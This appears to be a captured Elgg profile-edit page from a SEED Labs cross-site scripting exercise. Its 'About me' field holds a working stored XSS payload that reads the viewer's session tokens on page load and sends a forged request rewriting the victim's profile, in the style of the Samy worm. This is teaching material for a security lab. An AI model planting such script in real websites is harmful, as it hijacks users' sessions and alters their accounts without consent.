 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script>
window.onload = function(){
var name= "&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var briefDesc = "&briefdescription=Samy is my hero" + "&accesslevel[briefdescription]=2"
var content= name+guid+ts+token+briefDesc; //FILL IN
var samyGuid=59; //FILL IN
var sendurl="http://www.seed-server.com/action/profile/edit"; //FILL IN
if(elgg.session.user.guid != samyGuid){
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Host","www.seed-server.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications